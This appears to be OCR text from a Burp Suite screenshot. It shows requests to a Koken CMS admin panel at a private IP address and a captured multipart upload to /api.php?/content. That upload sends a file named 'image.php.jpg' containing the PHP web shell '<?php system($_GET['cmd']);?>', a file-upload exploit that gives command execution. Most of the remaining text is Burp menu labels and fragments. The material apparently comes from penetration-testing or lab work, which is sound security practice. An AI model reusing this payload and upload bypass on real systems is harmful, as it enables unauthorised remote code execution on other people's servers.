 http://192.168.1.148:8000
admin
api.php
storage
cache
images
000
003
005
006
imagephp,huge.1744147349.j
imagephp,medium.174414734
https://maps.googleapis.com
Host Method URL Params Status code Length MIME type
http://192.168.1.148:8000 POST /api.php?/content ✓ 302 225
http://192.168.1.148:8000 POST /api.php?/sessions ✓ 302 1780
http://192.168.1.148:8000 GET /admin/ 200 1349 HTML
http://192.168.1.148:8000 GET /admin/css/ie9.css
http://192.168.1.148:8000 GET /admin/images/koken_logo.svg 200 2237 XML
http://192.168.1.148:8000 GET /admin/js/console_0.22.24.min.js 200 1619007 script
http://192.168.1.148:8000 GET /admin/templates/app.tmpl.html
http://192.168.1.148:8000 GET /admin/templates/app.tmpl.html?1502123397177 ✓ 200 54971 HTML
Request
Pretty Raw Hex
\n
21
22 0
23 ------WebKitFormBoundaryUaweRbT2pXSoCJsx
24 Content-Disposition: form-data; name="chunks"
25
26 1
27 ------WebKitFormBoundaryUaweRbT2pXSoCJsx
28 Content-Disposition: form-data; name="upload_session_start"
29
30 1744147343
31 ------WebKitFormBoundaryUaweRbT2pXSoCJsx
32 Content-Disposition: form-data; name="visibility"
33
34 public
35 ------WebKitFormBoundaryUaweRbT2pXSoCJsx
36 Content-Disposition: form-data; name="license"
37
38 all
39 ------WebKitFormBoundaryUaweRbT2pXSoCJsx
40 Content-Disposition: form-data; name="max_download"
41
42 none
43 ------WebKitFormBoundaryUaweRbT2pXSoCJsx
44 Content-Disposition: form-data; name="file"; filename="image.php.jpg"
45 Content-Type: image/jpeg
46
47 <?php system($_GET['cmd']);?>
48
49 ------WebKitFormBoundaryUaweRbT2pXSoCJsx--
50
Search
0 highlig
Response
Pretty Raw Hex Render
21:22:29 GMT
Ubuntu)
8.1.148:8000/api.php?/content/6
charset=UTF-8
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Site map documentation
Event log (1) All issues